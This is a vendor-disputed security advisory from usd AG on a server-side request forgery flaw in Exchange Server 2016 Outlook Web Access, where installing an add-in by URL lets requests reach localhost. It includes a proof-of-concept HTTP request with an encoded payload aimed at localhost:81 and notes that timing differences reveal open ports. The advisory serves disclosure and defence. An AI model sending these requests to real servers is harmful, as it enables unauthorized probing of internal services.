usd-2021-0021 | Microsoft Exchange Server OWA
Advisory ID: usd-2021-0021
Affected Product: Microsoft Exchange Server
Affected Version: Latest (Exchange Server 2016, Version 15.1 (Build 2242.4))
Vulnerability Type: CWE-918: Server-Side Request Forgery (SSRF)
Security Risk: Medium
Vendor URL: https://microsoft.com
Vendor Status: Not fixed / Disputed
The following behavior was reported to Microsoft in May 2021. After finishing their investigations, Microsoft informed us that this issue does not meet their bar for servicing in a security update. However, they will be fixing it in a future version.
Description
The application can be made to perform requests to other services. From the perspective of those other services it looks like the requests originated from the vulnerable application. By issuing such server-side requests, an attacker may be able to access services that are bound to the local interface of the vulnerable system and would therefore normally not be reachable over the network. In addition, an SSRF attack can provide access to the local network in which the server is located.
The Exchange Server’s OWA component allows to manage Add-Ins. In doing so, users may install Add-ins using multiple mechanisms, including installation by URL. The Exchange Server does not sufficiently validate the provided URL, resulting in SSRF to localhost.
Proof of Concept (PoC)
The following request aims to add a new Add-In by URL:
Host: mail.example.com
Connection: close
Content-Length: 0
X-OWA-CANARY: dw6RrSW5xkeohY7IO6eScYBwLs2gC9kIomQo6IaQazVuNzOfEdnWOkdAizP_HzwRWj3HoqnG11A.
X-OWA-ActionId: -111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
client-request-id: 5E41776E617341E7972F258E1E6F4D9B_161977115997179
X-OWA-UrlPostData: %7B%22__type%22%3A%22NewAppDataRequest%3A%23Exchange%22%2C%22Header%22%3A%7B%22__type%22%3A%22JsonRequestHeaders%3A%23Exchange%22%2C%22RequestServerVersion%22%3A%22Exchange2013%22%2C%22TimeZoneContext%22%3A%7B%22__type%22%3A%22TimeZoneContext%3A%23Exchange%22%2C%22TimeZoneDefinition%22%3A%7B%22__type%22%3A%22TimeZoneDefinitionType%3A%23Exchange%22%2C%22Id%22%3A%22W.%20Europe%20Standard%20Time%22%7D%7D%7D%2C%22AppInfo%22%3A%7B%22__type%22%3A%22NewAppInfo%3A%23Exchange%22%2C%22DownloadOnly%22%3Atrue%2C%22Url%22%3A%22http%3A%2F%2Flocalhost%3A81%22%7D%7D
X-Requested-With: XMLHttpRequest
Action: NewApp
X-OWA-ActionName: NewAppAction
X-OWA-ClientBuildVersion: 15.1.2176.12
X-OWA-CorrelationId: 5E41776E617341E7972F258E1E6F4D9B_161977115997179
Content-Type: application/json; charset=UTF-8
X-OWA-ClientBegin: 2021-04-30T08:25:59.971
X-OWA-Attempt: 1
Origin: https://mail.example.com
Cookie: [REDACTED]
[...]
The X-OWA-UrlPostData header could be decoded to the following:

By testing multiple ports at localhost as Url parameter, clear timing differences can be observed:
Fix
It is recommended to evaluate the need to make server-side requests. If server-side requests are absolutely necessary, the corresponding function should be restricted by a whitelisting approach.
References
- https://cwe.mitre.org/data/definitions/918.html
- https://owasp.org/www-community/attacks/Server_Side_Request_Forgery
Timeline
- 2021-05-03: This vulnerability was identified by Lauritz Holtmann.
- 2021-05-07: Advisory submitted to vendor via e-mail.
- 2021-05-25: Vendor states that they will be fixing this issue in a future version.
- 2021-06-30: Security advisory released by usd AG.
Credits
This security vulnerability was found by Lauritz Holtmann of usd AG.